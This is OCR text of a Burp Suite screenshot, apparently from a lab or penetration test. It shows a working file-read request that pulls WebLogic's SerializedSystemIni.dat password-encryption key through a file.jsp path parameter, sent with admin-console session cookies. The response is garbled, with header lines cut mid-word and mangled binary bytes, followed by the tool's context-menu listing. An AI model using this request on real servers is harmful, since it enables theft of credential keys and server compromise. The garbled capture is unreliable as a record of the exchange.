 Request
Pretty Raw \n Actions
1 GET /hello/file.jsp?path=./security/SerializedSystemIni.dat
HTTP/1.1
2 Host: 192.168.2.144:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
Bg1pgmGP871yBzWLmvtOdTdLwnDp8RYdhrGngW1fLnTk5l1sFGX9!74782308;
JSESSIONID=
7nyBgmGFmcwPQOBsYnvPMWsv19XppQSMJr3nchHn9tMsyHbR83Sn!74782308
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection:
3 Date: Fri,
4 Content-Typ
5 Content-Dis
6 Set-Cookie: ZW6RQz95STXBy7MS8p1zLY
7 X-Powered-B
8 Content-Len
9
10
11
12 ÙÐâè P°úR#ô
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to SQLMapper
Send to CeWLer
Send to Laudanum
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
Cut Ctrl-X
Copy Ctrl-C
0 matches